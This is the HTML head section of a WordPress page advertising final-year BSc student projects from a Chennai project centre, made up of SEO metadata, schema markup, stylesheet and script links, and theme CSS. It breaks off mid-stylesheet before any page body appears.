

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/
body_size: 26594
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Final Year Bsc Projects 2012 - 2013 ABOUT Bsc PROJECTS Final year Bsc projects is useful for pupil. It presents proper information about topic. And also offer various task file facts like: - mca undertaking, bsc project, bba. Download challenge on-line library control machine in asp. Net, distributed library control device in asp. Internet. C++ challenge on library control gadget Bsc" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FINAL YEAR BSC PROJECTS 2012 – 2013 - Project Centre Chennai" />
		<meta property="og:description" content="Final Year Bsc Projects 2012 - 2013 ABOUT Bsc PROJECTS Final year Bsc projects is useful for pupil. It presents proper information about topic. And also offer various task file facts like: - mca undertaking, bsc project, bba. Download challenge on-line library control machine in asp. Net, distributed library control device in asp. Internet. C++ challenge on library control gadget Bsc" />
		<meta property="og:url" content="https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-08-14T15:17:12+00:00" />
		<meta property="article:modified_time" content="2021-12-08T11:31:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FINAL YEAR BSC PROJECTS 2012 – 2013 - Project Centre Chennai" />
		<meta name="twitter:description" content="Final Year Bsc Projects 2012 - 2013 ABOUT Bsc PROJECTS Final year Bsc projects is useful for pupil. It presents proper information about topic. And also offer various task file facts like: - mca undertaking, bsc project, bba. Download challenge on-line library control machine in asp. Net, distributed library control device in asp. Internet. C++ challenge on library control gadget Bsc" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#listItem","position":2,"name":"FINAL YEAR BSC PROJECTS 2012 - 2013","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/","name":"FINAL YEAR BSC PROJECTS 2012 \u2013 2013 - Project Centre Chennai","description":"Final Year Bsc Projects 2012 - 2013 ABOUT Bsc PROJECTS Final year Bsc projects is useful for pupil. It presents proper information about topic. And also offer various task file facts like: - mca undertaking, bsc project, bba. Download challenge on-line library control machine in asp. Net, distributed library control device in asp. Internet. C++ challenge on library control gadget Bsc","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2012-2013-final-year-bsc-projects-chennai\/#breadcrumblist"},"datePublished":"2021-08-14T15:17:12+00:00","dateModified":"2021-12-08T11:31:05+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FINAL YEAR BSC PROJECTS 2012 – 2013 - Project Centre Chennai</title>
	<meta name="description" content="Project centers chennai provide year wise projects 2012 2013 final year bsc projects in chennai, all types of projects for B.E, M.E, BSC, MSC, MTECH, BCA, MCA etc. Demo projects shown to registered student" />
	<link rel="canonical" href="https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2012 2013 final year bsc projects in chennai" />
	<meta property="og:description" content="Project centers chennai provide year wise projects 2012 2013 final year bsc projects in chennai, all types of projects for B.E, M.E, BSC, MSC, MTECH, BCA, MCA etc. Demo projects shown to registered student" />
	<meta property="og:url" content="https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="article:modified_time" content="2021-12-08T11:31:05+00:00" />
	<meta property="og:image" content="http://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/","url":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/","name":"2012 2013 final year bsc projects in chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/#primaryimage"},"thumbnailUrl":"http://projectcentrechennai.in/icons-one.png","datePublished":"2021-08-14T15:17:12+00:00","dateModified":"2021-12-08T11:31:05+00:00","description":"Project centers chennai provide year wise projects 2012 2013 final year bsc projects in chennai, all types of projects for B.E, M.E, BSC, MSC, MTECH, BCA, MCA etc. Demo projects shown to registered student","breadcrumb":{"@id":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/#primaryimage","url":"http://projectcentrechennai.in/icons-one.png","contentUrl":"http://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2012-2013-final-year-bsc-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"FINAL YEAR BSC PROJECTS 2012 &#8211; 2013"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2012-2013-final-year-bsc-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2012-2013-final-year-bsc-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://projectcentrechennai.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=480' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li 